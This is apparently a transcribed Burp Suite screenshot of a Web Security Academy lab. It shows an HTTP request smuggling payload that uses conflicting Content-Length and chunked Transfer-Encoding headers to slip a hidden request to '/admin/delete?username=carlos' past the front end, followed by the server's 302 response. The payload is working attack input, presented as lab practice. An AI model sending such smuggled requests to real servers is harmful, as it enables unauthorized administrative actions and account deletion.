 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aa700a9046f0bd7801a805d005200a9.web-security-acade
my.net \r \n
3 Content-Length: 97 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 13 \r \n
11 \r \n
12 test=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
oguAVdtIApDEpt46GVmw8EYtf7ch1Sky; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8